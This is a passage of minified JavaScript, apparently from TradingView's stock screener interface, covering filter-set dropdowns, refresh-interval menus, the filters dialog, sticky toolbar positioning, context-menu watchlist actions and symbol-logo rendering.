const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t<span class="js-filter-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete tv-screener-popup__item-delete--right js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`);i.find(".js-filter-set-name").text(yo(e.title)),i.appendTo(t)})),this._model.defaultFilterSets.forEach((t=>{t.disabled||go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e)})),e.find(`[data-set="${this._model.currentFilterSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFilterSet(){const e=this._model.getFilterSetById(this._model.currentFilterSetId()),t=JSON.stringify(this._model.currentFilterState()),i=e&&!this._model.defaultFilterSets.find((t=>t.id===e.id));return new Promise(((n,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(432248)),label:p.t(null,void 0,o(723299))},e.title).then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:t};let a="Create filter set";i&&e.title===o&&(s.id=e.id,a="Update filter set"),this._model.saveFilterSet(s,a).then(n,r)}))),{source:"save screen"})))}setHiddenFavoritesPopup(e,t,o,i){e.addClass("tv-dropdown-behavior__button");const n=go('<div class="tv-screener-toolbar__favorites-more-wrap">');n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-dropdown__body--position_right i-hidden">').appendTo(n),s=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(r),a=go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(s);a.on("click",".js-set",(e=>{const t=go(e.currentTarget).attr("data-set");i(t),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t)),n.tvDropdown("close")}));const l=()=>{a.empty(),t().forEach((e=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t\t${(0,Ot.clean)(e.title)}\n\t\t\t\t\t</div>\n\t\t\t\t</div>`).toggleClass("tv-screener-popup__item--active",o(e.id)).appendTo(a)})),n.tvDropdown("updateScroll")};return n.on("beforeOpenMenu",(()=>{l(),s.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).on("resetContent",(()=>l())).on("forceClose",(()=>n.tvDropdown("close"))).tvDropdown({scroll:!0,noAnimation:!0})}setSelectPopup(e,t){
const{wrapClass:o,buttonClass:i,dropdownClass:n}=e,{buttonTitle:r}=t,s=go(`<div class="${o} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`),a=go(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${r}">`).appendTo(s),l=go(`<div class="tv-dropdown__body tv-dropdown-behavior__body tv-dropdown__body--over-trigger tv-dropdown__body--position_right i-hidden ${n}">`).appendTo(s),c=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(l),d=go('<div class="tv-dropdown-behavior__inscroll js-content">').appendTo(c);return s.on("beforeOpenMenu",(()=>{c.css("maxHeight",go(window).height()-a.offset().top+go(window).scrollTop()-45)})).on("forceClose",(()=>s.tvDropdown("close"))).tvDropdown({scroll:!0,$wrap:a,$body:l,noAnimation:!0}),{$wrap:s,$button:a,$dropdownBody:l,$dropdownContent:d}}setMarketsList(e){this._markets=e}updateRefreshIntervalsPopupContent(){if(!this.$filterRefreshIntervalsPopup||!this.$filterRefreshIntervalsPopup.length)return;this.$filterRefreshIntervalsPopup.empty();const e=this._view.refreshIntervals;for(let t=0;t<e.length;++t){const i=e[t];let n=null;if(-1===i)n=p.t(null,void 0,o(642668));else{const e=i/60|0;n=1===e?p.t(null,void 0,o(857257)):e<1?this._model.isFastRefresh?p.t(null,void 0,o(892276)):p.t(null,{plural:"Refresh every {0} seconds",count:i},o(881467)).format(i):p.t(null,{plural:"Refresh every {0} minutes",count:e},o(386883)).format(e)}go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<label class="tv-control-select__option-wrap tv-screener-popup__item js-interval">\n\t\t\t\t\t<span class="tv-control-radio">\n\t\t\t\t\t\t<input type="radio" name="interval" value="${i}" class="tv-control-radio__input">\n\t\t\t\t\t\t<span class="tv-control-radio__box"></span>\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-control-radio__label tv-screener-popup__refresh-interval-label">${n}</span>\n\t\t\t\t</label>\n\t\t\t</div>`).appendTo(this.$filterRefreshIntervalsPopup)}}setRefreshIntervalsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-screener-popup__refresh-intervals");e.toggleClass("js-prevent-dropdown",!window.is_authenticated),e.on("click",(()=>runOrSignIn((()=>{}),{source:"Screener refresh mode button"}))),window.loginStateChange.subscribe(null,(()=>{e.toggleClass("js-prevent-dropdown",!window.is_authenticated)}));const o=t.find(".js-content");this.$filterRefreshIntervalsPopup=o,this.updateRefreshIntervalsPopupContent(),t.on("beforeOpenMenu",(()=>{o.find(`input[value=${this._model.refreshInterval}]`).prop("checked",!0)})),o.on("click",".js-interval",(e=>{e.preventDefault();const i=+go(e.currentTarget).find("input").val();setTimeout((()=>t.tvDropdown("close")),$t.dur/2),i!==this._model.refreshInterval&&(this._model.isFastRefresh?(o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i):(0,Bt.runOrGoPro)((()=>{o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i}),to.ProductFeaturesEnum.SCREENER_AUTO_REFRESH,{feature:"screenerAutoRefresh"},{value:-1===i}),(0,io.sendSnowPlowData)(new mo(i)))
}))}setSelectIntervalContent(e,t,o=()=>{}){t.empty();const i=this._model.selectedIntervalId;for(const e of $)go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-interval="${e.id}" title="${e.title}" class="tv-control-select__option-wrap tv-screener-popup__item js-select-interval ${e.id===i?"tv-screener-popup__select-interval-active":""}">\n\t\t\t\t\t${e.shortTitle}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);e.on("afterOpenMenu",(()=>{t.on("click",".js-select-interval",(i=>{i.preventDefault();const n=this._model.selectedIntervalId;let r=L(go(i.currentTarget).data("interval"));if(!r||n===r.id)return;const s=this._model.eodRestriction.value();(0,Bt.runOrGoPro)((()=>{s!==Qt.None&&"1d"!==r.id?((0,Xt.openPaywall)({feature:"screenerIntervalsEod"}),r=L("1d")):(t.find(".tv-screener-popup__select-interval-active").removeClass("tv-screener-popup__select-interval-active"),t.find(`[data-interval='${r.id}']`).addClass("tv-screener-popup__select-interval-active"),o(r))}),to.ProductFeaturesEnum.SCREENER_INTERVALS,{feature:"screenerIntervals"},{interval:r.id}),setTimeout((()=>{e.tvDropdown("close"),t.off("click")}),$t.dur/2),(0,io.sendSnowPlowData)(new no(r.id))}))}))}}function yo(e){return(0,Ot.clean)(e,!0)}var bo=o(920057),wo=o(650279);o(86657),o(847165);class So{constructor(e,t){this.event="open_filters_dialog",this.location="toolbar",this.value="",this.source=e,this.state=t>0?"with_counter":"without_counter"}}class Co{constructor(e){this.event="change_filter_dialog_tab",this.source="filter_dialog_tab_button",this.location="filter_dialog",this.value="",this.state=e}}class ko{constructor(){this.event="filter_dialog_search_input_click",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="user_clicked",this.value=""}}class xo{constructor(e){this.event="filter_dialog_search_no_terms_found",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="empty_search_result",this.value="",this.value=e}}class To{constructor(e){this.event="filter_dialog_applied_filters",this.source="unknown",this.location="filter_dialog",this.state=uo.UserActionState.ApplyFilters,this.value=e}}class Eo{constructor(e,t,o,i){this.event="filter_use",this.value=e,this.state=t,this.source=o,this.location=i}}class Mo{constructor(e){this.event="apply_flagged_filter",this.source="flagged_marker",this.location="header",this.state="enabled",this.value=e}}var Fo=o(744404);const Ao={filtersSearch:`<div class="tv-screener-search js-screener-search">\n\t\t<input type="text" class="tv-screener-search__input js-search-input" placeholder="${p.t(null,void 0,o(735232))}">\n\t\t${o(326529)}\n\t\t<div class="tv-screener-search__reset js-search-reset">\n\t\t\t<span class="tv-screener-search__reset-icon">${o(966631)}</span>\n\t\t\t${p.t(null,void 0,o(591140))}\n\t\t</div>\n\t</div>`,filtersBody:'<div class="tv-screener-dialog js-screener-dialog">\n\t\t<div class="tv-screener-dialog__wrap js-filters-wrap"></div>\n\t</div>'}
;var Do=[p.t(null,void 0,o(580066)),p.t(null,void 0,o(279304)),p.t(null,void 0,o(856135)),p.t(null,{context:"study"},o(786575))];class $o{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._dialogTitle="screener_filters",this._categories=null}showFiltersDialog(e){return Promise.all([o.e(57335),o.e(3007),o.e(71590),o.e(26569),o.e(83786),o.e(21037),o.e(37384)]).then(o.bind(o,535116)).then((({createTabbedDialog:t})=>{this._categories=this._getCategories();const o=this._categories.map((e=>({name:Do[e]}))),{dialog:i,tabs:n}=t({tabs:o,additionalHeaderContent:Ao.filtersSearch,width:Math.min(1400,Math.max(646,Fo(window).width()-200)),height:Math.max(450,Fo(window).height()-200),contentAddClass:"js-dialog-content",doNotCreatePages:!0,destroyOnClose:!0}),r=i.$content.find(".js-dialog-content"),s=i.$content.find(".js-screener-search");this.$fieldSearchInput=s.find(".js-search-input"),this.$fieldSearchInput.on("input",(0,bo.default)((e=>{this._view.updateFilterSearch(),i.updateScroll()}),100,{leading:!1,trailing:!0})),this.$fieldSearchInput.on("click",(()=>{(0,io.sendSnowPlowData)(new ko)}));s.find(".js-search-reset").on("click",(e=>this._view.resetAllFilters()));const a=()=>{const e=this.$filtersPopup.get(0).clientWidth>=1292;e&&!this._$filtersWrap.is(".js-2col")?this._$filtersWrap.addClass("js-2col tv-screener-dialog__wrap--2col"):!e&&this._$filtersWrap.is(".js-2col")&&this._$filtersWrap.removeClass("js-2col tv-screener-dialog__wrap--2col")};this.$filtersPopup=Fo(Ao.filtersBody),this._$filtersWrap=this.$filtersPopup.find(".js-filters-wrap");const l=[];this._view.sortedFields.forEach((e=>{Qe[e]&&!Qe[e].disabled&&Qe[e].control&&l.push(this._view.addFieldFilter(e,this._$filtersWrap))})),Promise.all(l).then((()=>this._$filtersWrap.find(".js-wrap").each(((e,t)=>{this._view.initFilterHandlers(Fo(t))})))),this.$filtersPopup.appendTo(r),e&&this._model.settingsSaver.setValue(this._model.settingKey+".filters.tab",0),n.tabChanged.subscribe(null,(e=>{this.filtersDialogTabChanged(e),i.scrollToStart(),0!==e&&(0,io.sendSnowPlowData)(new Co(e))})),this._view.$filtersButton.addClass("js-no-pointer-events"),i.on("scroll",(()=>{i.$content.find(".js-dropdown-toggle.i-opened").trigger("resetPosition",null,r.parent())}));const c=this._getActiveFilters(!1).sort();i.on("destroy",(e=>{const t=this._getActiveFilters(!1).sort();for(const e in Qe)"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null);Fo(".tv-screener-dialog__filter-field").removeClass("js-hidden"),this.$fieldSearchInput.val(""),this.$filtersPopup.remove(),delete this.$filtersPopup,this._view.$filtersButton.removeClass("js-no-pointer-events"),delete this._dialog,Fo(window).off("resize",a),(0,wo.default)(c,t)||(0,io.sendSnowPlowData)(new To(t.join(", ")))})),this._model.trackEvent("Open filters dialog"),i.open(),Fo(window).on("resize",a),a(),this.$dialogContainer=i.$content,this._dialog=i}))}filtersDialogTabChanged(e){const t=this._categories.map((e=>"tv-screener-dialog--cat"+e)).join(" ")
;this.$filtersPopup.removeClass(t).addClass("tv-screener-dialog--cat"+this._categories[e]).scrollTop(0)}destroy(){this._dialog&&(this._dialog.close(),delete this._dialog)}_getCategories(){const e=[0];return this._view.sortedFields.forEach((t=>{Qe[t]&&!Qe[t].disabled&&Qe[t].control&&(e.includes(Qe[t].category)||e.push(Qe[t].category))})),e.sort()}_getDefaultFiltersForCurrentFilterSet(){const{defaultFilterSets:e}=this._model,t=this._model.currentFilterSetId();return Object.values(e).filter((e=>e.id===t))[0].content.filters}_fieldValueIsEqualToDefaultFilter(e){const t=this._getDefaultFiltersForCurrentFilterSet()[e],o=Qe[e].value;switch(Qe[e].control){case"condition":return o.operator===t.operator&&o.value.toString()===t.value.toString();case"range":case"select":return o.sort().toString()===t.sort().toString();default:return Qe[e].value===o}}_getActiveFilters(e=!0){const t=[];for(const o in Qe)if(Qe[o].value){if("condition"===Qe[o].control&&(Be(Qe[o].value.operator)||Be(Qe[o].value.value)))continue;e?t.push(vt(Qe[o])):t.push(o)}return t}}var Po=o(941285),Lo=o(927301),Io=o(763532);class Ro{constructor(){this._handlers=[]}registerHandlers(e){this._handlers.push(e)}beforeAppendSymbol(e,t){this._handlers.forEach((o=>{o.beforeAppendSymbol&&o.beforeAppendSymbol(e,t)}))}beforeAppendContextMenuItems(e){return this._handlers.reduce(((t,o)=>o.beforeAppendContextMenuItems?t.concat(o.beforeAppendContextMenuItems(e)):t),[])}afterSymbolConfirm(e,t){this._handlers.forEach((o=>{o.afterSymbolConfirm&&o.afterSymbolConfirm(e,t)}))}beforeAppendSymbolsHeader(e){this._handlers.forEach((t=>{t.beforeAppendSymbolsHeader&&t.beforeAppendSymbolsHeader(e)}))}}var Bo=o(193834),Oo=o(251954),No=o(357517);class Wo{constructor(){this._retries=5,this._cache=null,this._tryLoad=(e,t)=>{this._retries=this._retries-1;this._startLoading(e).then(t,0!==this._retries?o=>{(0,No.isAbortError)(o)||setTimeout((()=>this._tryLoad(e,t)),3e3)}:void 0)}}load(e){return this._cache||(this._cache=new Promise(this._tryLoad.bind(this,e??null))),this._cache}}class Vo extends Wo{_startLoading(){return Promise.all([o.e(11553),o.e(42377)]).then(o.bind(o,825806)).then((e=>e.HammerJS))}}var Uo=o(50959),Ho=o(632227),zo=o(497754),jo=o.n(zo),qo=o(169986),Xo=o(45554),Ko=o(710787);function Go(e){const t=Object.keys(e.modes),o=Object.values(e.modes),[i,n]=Uo.useState(t[0]);return Uo.createElement(qo.CustomBehaviourContext.Provider,{value:window.TradingView.onChartPage?qo.presetPlatform:qo.presetDefault},Uo.createElement(Yo,{isActive:i===t[0],title:o[0]}),Uo.createElement("span",{className:Ko.switcherContainer},Uo.createElement(Xo.Switch,{onChange:function(o){const i=o.currentTarget.checked?t[1]:t[0];n(i),e.onChange(i)},checked:i===t[1]})),Uo.createElement(Yo,{isActive:i===t[1],title:o[1]}))}function Yo(e){return Uo.createElement("span",{className:jo()(Ko.modeTitle,e.isActive&&Ko.modeTitleActive)},e.title)}var Jo=o(877709),Qo=o(364339),Zo=o(389401),ei=o(400236),ti=o(79205),oi=o(58407),ii=o(444530);function ni(e){const{children:t,className:o,onResize:i,onClick:n}=e,r=(0,
ii.useResizeObserver)((([e])=>{i(e.target.getBoundingClientRect())}));return Uo.createElement("div",{ref:r,className:o,onClick:n},t)}var ri=o(690863);class si extends Uo.PureComponent{constructor(e){super(e),this._getDropdownHeight=()=>{if(!this._dropdownParent)return;const e=window.innerHeight-this._dropdownParent.getBoundingClientRect().bottom-20;return e&&e<50?void 0:e},this._getFirstHiddenItemIndex=()=>{let e;if(this.state.availableWidth&&!this._itemSizes.includes(null)){let t=0;for(e=0;e<this.props.items.length;e++){const o=t+(this._itemSizes[e]||0);if(!((e===this.props.items.length-1?o:o+41)<this.state.availableWidth))break;t=o}}else e=this.state.availableWidth?this.props.items.length:0;return e},this._onElementResize=([e])=>{this.setState({availableWidth:e.contentRect.width,isOpened:!1})},this._onSelect=e=>{this.props.onSelect&&this.props.onSelect(e),this.setState({activeItem:e,isOpened:!1})},this._onDropdownSelect=(e,t)=>{this.props.onSelect&&this.props.onSelect(t.actualIndex),this.setState({activeItem:t.actualIndex,isOpened:!1})},this._onOutsideClick=e=>{this.state.isOpened&&(this.state.isOpened&&(e.preventDefault(),e.stopPropagation()),this.setState({isOpened:!1}))},this._onDropdownItemClick=()=>{this.setState({isOpened:!this.state.isOpened})},this._onItemResize=(e,t)=>{this._itemSizes[e]=t.width,this._itemSizes.includes(null)||this.forceUpdate()},this._itemSizes=this.props.items.map((e=>null)),this.state={availableWidth:0,activeItem:this.props.activeItem||0,isOpened:!1}}render(){const e=this._getFirstHiddenItemIndex(),t=this.props.items.slice(0,e),o=this.props.items.slice(e),i=t.map(((e,t)=>{const o=this.state.activeItem===t,i=zo(Jo.itemContent,{[Jo.active]:o});return Uo.createElement(ni,{key:e.title,className:zo(Jo.item,{[Jo.active]:o}),onClick:this._onSelect.bind(this,t),onResize:this._onItemResize.bind(this,t)},Uo.createElement("div",{className:i},e.title))})),n=o.map(((e,o)=>({elem:e.title,actualIndex:o+t.length}))),r=this.state.activeItem-e,s=r>=0,a=Uo.createElement(oi.OutsideEvent,{handler:this._onOutsideClick,click:!0},(e=>Uo.createElement("div",{ref:e=>e&&(this._dropdownParent=Ho.findDOMNode(e))},Uo.createElement("div",{className:zo(Jo.item,{[Jo.active]:s}),ref:e,onClick:this._onDropdownItemClick},Uo.createElement("div",{className:zo(Jo.itemContent,Jo.dropdownItem,{[Jo.active]:s})},Uo.createElement(ti.Icon,{className:zo(Jo.dropdownIcon,{[Jo.active]:this.state.isOpened}),icon:ri}),Uo.createElement(ei.DropdownList,{isOpened:this.state.isOpened,items:n,selected:s?r:void 0,onSelect:this._onDropdownSelect,top:27,right:0,itemsClassName:zo(Qo.bluishItem,Jo.dropdownListItem),selectedClassName:this.props.selectedItemClassName,maxHeight:this._getDropdownHeight()}))))));return Uo.createElement(Zo.Measure,{onResize:this._onElementResize},(e=>Uo.createElement("div",{className:zo(Jo.elementWrap,this.props.className),ref:e},Uo.createElement("div",{className:Jo.itemsWrap},i,o.length?a:void 0))))}}function ai(e,t){Ho.render(Uo.createElement(si,{...t}),e)}
const li=["country","sector","industry","description"],ci=["close","bid","ask","candlestick"],di=["Recommend.All","Recommend.MA","Recommend.Other"];function ui(e,t){return e.indexOf(t)}function hi(e){return e.map((e=>(0,Io.escapeCSVValue)(e))).join(",")}function pi(e){return e.map(((e,t)=>Boolean(e)?t:void 0)).filter(Boolean)}function _i(e){return ke.find((t=>t.key===e))}var mi=o(798962),gi=o(514181),vi=o(920389),fi=o(264198);class yi{constructor(){this.event="export_screener_data",this.source="export_button",this.location="toolbar",this.state="",this.value=""}}class bi{constructor(e,t){this.event="change_forex_group",this.source="forex_group_selector",this.location="toolbar",this.state=e,this.value=t}}var wi=o(531327);function Si(e){return Promise.all([o.e(88545),o.e(3260),o.e(99004),o.e(35954),o.e(23454),o.e(68555),o.e(32149),o.e(88290),o.e(83373),o.e(7738),o.e(89838),o.e(53234),o.e(41735),o.e(80447),o.e(4103),o.e(90035),o.e(86498),o.e(66900),o.e(66025),o.e(26613),o.e(62526),o.e(55088),o.e(67911)]).then(o.bind(o,763457)).then((t=>t.showScreenerMarketDialog(e)))}const Ci=new Set(["dps_common_stock_prim_issue_yoy_growth_fy","earnings_per_share_diluted_qoq_growth_fq","earnings_per_share_diluted_yoy_growth_fq","earnings_per_share_diluted_yoy_growth_fy","earnings_per_share_diluted_yoy_growth_ttm","ebitda_qoq_growth_fq","ebitda_yoy_growth_fq","ebitda_yoy_growth_fy","ebitda_yoy_growth_ttm","free_cash_flow_margin_fy","free_cash_flow_margin_ttm","free_cash_flow_qoq_growth_fq","free_cash_flow_yoy_growth_fq","free_cash_flow_yoy_growth_fy","free_cash_flow_yoy_growth_ttm","gross_profit_margin_fy","gross_profit_qoq_growth_fq","gross_profit_yoy_growth_fq","gross_profit_yoy_growth_fy","gross_profit_yoy_growth_ttm","net_income_bef_disc_oper_margin_fy","net_income_qoq_growth_fq","net_income_yoy_growth_fq","net_income_yoy_growth_fy","net_income_yoy_growth_ttm","oper_income_margin_fy","total_assets_qoq_growth_fq","total_assets_yoy_growth_fq","total_assets_yoy_growth_fy","total_debt_qoq_growth_fq","total_debt_yoy_growth_fq","total_debt_yoy_growth_fy","total_revenue_qoq_growth_fq","total_revenue_yoy_growth_fq","total_revenue_yoy_growth_fy","total_revenue_yoy_growth_ttm"]);function ki(e,t){return!!t.title&&(t.title.toLowerCase()!==t.shortTitle?.toLowerCase()||function(e){return Ci.has(e)}(e))}var xi=o(841958),Ti=o(872799);function Ei(e,t){const o=setInterval((()=>{const i=document.querySelector(e);if(i){clearInterval(o);new ResizeObserver(t).observe(i),t()}}),20)}var Mi=o(586240),Fi=o(744404);const Ai=parseInt(Mi["size-sticky-symbol-header-height"]);function Di(e){const{$toolbar:t}=e,o=t.outerHeight(),i=e.table.$stickyHeader,n=document.querySelector(".js-sticky-symbol-header-container")?64+Ai:64;function r(t){const r=t||Fi(document).scrollTop(),{isSticky:s,upperScrollLimit:a,bottomScrollLimit:l}=function(t){const r=e.table._$emptyMessage?e.table._$emptyMessage.outerHeight():0,s=e.$content.offset().top+e.$content.outerHeight(),a=r||48,l=e.$content.offset().top-n-o,c=s-a-n-o-i.outerHeight();return{isSticky:t>=l&&t<=c,bottomScrollLimit:c,
upperScrollLimit:l}}(r);if(s)return"sticky";return Math.abs(l-a)<20||r<a?"absolute":"bottom"}function s(){const o=r(),n=(0,oo.isRtl)()?e.$content.offset().left-Fi(window).scrollLeft():e.$content.offset().left,s=e.$content.width(),a=Fi(e.table._table).width(),l=function(t){const o=It.breakpoints.tablet,i=r();if(Fi(window).width()>o)return"absolute"===i?{left:"",right:""}:{left:t,right:""};const n=e.$content.scrollLeft();if((0,oo.isRtl)()){const t=e._getResizerBridgeWidth();return"absolute"===i?{left:"",right:n}:{left:"",right:t+n}}return{left:t-n,right:""}}(n),c={left:n,width:s},d={...l,width:a};if(t.css({left:"",right:""}),i.css({left:"",right:""}),"absolute"===o)return t.css({width:s}),void i.css(d);t.css(c),i.css(d)}function a(e){t.css({top:e});const n=e+o;i.css({top:n})}const l=function(){let e=Fi(document).scrollTop(),l=r(e);return()=>{const c=Fi(document).scrollTop(),u=r(c);if("bottom"===u){d(u);return a(e+n-c),void(l="bottom")}if(l!==u){if(d(u),"absolute"===u)return t.css({top:0}),i.css({top:o}),s(),void(l="absolute");"sticky"===u&&(s(),a(n),e=c,l="sticky")}}}();function c(){s(),l()}function d(e){const o="absolute"===e;t.toggleClass("tv-screener-toolbar--markets_absolute",o),i.toggleClass("tv-screener-sticky-header-wrapper--markets_absolute",o),t.toggleClass("tv-screener-toolbar--markets_sticky",!o),i.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",!0),i.toggleClass("tv-screener-sticky-header-wrapper--markets_sticky",!o)}const u=function(){let e;return()=>{clearTimeout(e),e=setTimeout(c,0)}}();document.addEventListener("scroll",(function(){l(),(0,oo.isRtl)()&&s()}),{passive:!0}),e.$content[0].addEventListener("scroll",s),window.addEventListener("resize",u),Ei(".widgetbar-wrap",s),Ei(".tv-screener-table",s),d(r()),c()}function $i(e){const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null,beforeMakingSelectPopup:n=()=>{},makeSelectPopup:r,afterMakingSelectPopup:s=()=>{},afterSelectPopupAppend:a=()=>{}}=e,l={$dropdownContainer:i};n();const{$wrap:c,$button:d,$dropdownContent:u}=r(l);return s(c,d,u),(t||o)&&(t?c.insertBefore(t):c.appendTo(o),a(c,d,u)),d}var Pi,Li=o(137674),Ii=o(149340);!function(e){e[e.Header=0]="Header",e[e.Table=1]="Table"}(Pi||(Pi={}));const Ri={[Pi.Header]:{description:"Open header context menu",prepend:!1},[Pi.Table]:{description:"Open context menu",prepend:!0}};function Bi(e,t,i){return async function(){const[{Action:e},{AddToWatchlistAction:t}]=await Promise.all([Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,391897)),o.e(26417).then(o.bind(o,990225))]);return{default:e,addToWatchlist:t}}().then((o=>t(e,o))).then((t=>{const o=Object.values(t);return Ri[i].prepend?function(e,t){return e._lifecycle.beforeAppendContextMenuItems(t.length>0?"bottom":void 0).concat(t)}(e.view,o):o}))}function Oi(e,t,i){const{view:n,e:r}=e;return Bi(e,t,i).then((e=>{return t=e,i=r,Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>e.showMenu(t,i)));var t,i})).then((()=>{const e=Ri[i].description;n._model.trackEvent(e)}))}
var Ni,Wi=o(507056),Vi=o(975810),Ui=o(324020),Hi=o(301393),zi=o(702008),ji=o(744404);function qi(e,t){const{view:o}=e,i=o._bridge,n=t.default,r=o._selectableList?o._selectableList.getSelectedKeys().length:1,s={...e,selectedSymbolsCount:r};if((0,Ti.isExternalWidget)(i))return{...Ki(s,n)};if((0,Ti.isScreenerPage)(i)||(0,Ti.isMarketPage)(i)){return{...0===r?Ki(s,n):{},...Xi(s,t.addToWatchlist)}}return{...Xi(s,t.addToWatchlist),...Gi(s,n),...Yi(s,n)}}function Xi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbolName:r}},o(206539)),l=[n]):(a=p.t(null,void 0,o(770218)),l=i._selectableList?i._selectableList.getSelectedKeys().slice(0):[]);return{addToWatchListAction:new t({label:a,disabled:!0,onExecute:()=>{(0,Vi.runOrSigninWithFeature)((()=>{const e=i._getWatchlist();e&&(e.addSymbols(l),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddToWatchlist,"row",!0)))}),{feature:"watchList",source:"add symbol to watchlist"})},icon:zi})}}function Ki(e,t){const{view:i}=e;return["sector","industry"].includes(i._model.screener_type)?function(e,t){const{e:i}=e,n=ji(i.target).closest(".tv-screener-table__result-row").find(".tv-screener__symbol");return{openSymbolPageAction:new t({actionId:"Watchlist.OpenSymbolOverview",options:{label:p.t(null,{replace:{symbol:n.text()}},o(87294)),onExecute:()=>{window.open(n.attr("href"),"_blank"),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenSymbolPage,"row",!0))}}})}}(e,t):function(e,t){const{view:i,shortName:n,symbol:r}=e;return{openChartAction:new t({actionId:"Watchlist.OpenSymbolChart",options:{label:p.t(null,{replace:{symbol:n}},o(575633)),onExecute:()=>{const{applySymbol:e}=i._bridge;e&&(e(r,!0),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenChart,"row",!0)))}}})}}(e,t)}function Gi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbol:r}},o(54712)),l=[n]):(a=p.t(null,void 0,o(114227)),l=i._selectableList.getSelectedKeys());return{compareAction:new t({actionId:"Watchlist.AddSymbolToCompare",options:{label:a,onExecute:async()=>{for(const e of l)await(i._bridge.chartWidgetCollection?.activeChartWidget.value().addCompareAsOverlay(e,false))},icon:Hi}})}}function Yi(e,t){const{symbol:i,shortName:n,selectedSymbolsCount:r}=e;if(r>0)return{};return{addToTextNotesAction:new t({actionId:"Note.Create",options:{icon:Ui,label:p.t(null,{replace:{symbol:n}},o(837674)),onExecute:()=>{(0,vi.runOrSignIn)((()=>{(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddTextNote,"row",!0)),window.widgetbar?.setPage("base"),(0,Li.createSymbolNote)(i)}),{source:"Add text note in screener"})}}})}}!function(e){e.AddToWatchlist="add_to_watchlist",e.OpenChart="open_chart",e.AddToCompare="add_to_compare",e.AddTextNote="add_text_note",e.OpenSymbolPage="open_symbol_page"}(Ni||(Ni={}));var Ji=o(251924),Qi=o(77294),Zi=o(61499),en=o(331633),tn=o(857430),on=o(348091);function nn(e){const{symbolHtml:t,logoUrl:o,symbolFirstLetter:i,size:n="xsmall"}=e
;return rn({symbolHtml:t,logoHtml:(0,tn.getCircleLogoHtml)({logoUrl:o,size:n,placeholderLetter:i,className:"tv-screener-table__logo-container"})})}function rn(e){const{logoHtml:t="",symbolHtml:o="",wrapHtmlClass:i=""}=e;return`\n\t\t<div class="tv-screener-table__symbol-container ${i}">\n\t\t\t<div class="tv-screener-table__symbol-addition"></div>\n\t\t\t${t}\n\t\t\t<div class="tv-screener-table__symbol-container-description">\n\t\t\t\t${o}\n\t\t\t</div>\n\t\t</div>\n\t`}var sn=o(849204);const an=(0,sn.getLogoUrlResolver)();function ln(e){if(e&&"null"!==e)return an.getSymbolLogoUrl(e,sn.LogoSize.Medium)}function cn(e){const{fieldsOrder:t,proSymbol:o,rowData:i,symbolHtml:n}=e,r=t.indexOf(u.LogoId);if(-1!==r){const e=i[r];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}const s=t.indexOf(u.BaseCurrencyLogoId),a=-1!==s,l=t.indexOf(u.CurrencyLogoId),c=-1!==l;if(a&&c){const e=i[s],t=i[l];return function(e,t,o){return rn({symbolHtml:e,logoHtml:(0,on.getCircleLogoPairHtml)({primaryLogoUrl:t,secondaryLogoUrl:o,size:"xsmall",className:"tv-screener-table__logo-container"})})}(n,ln(e),ln(t))}if(a){const e=i[s];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}if(c){const e=i[l];return 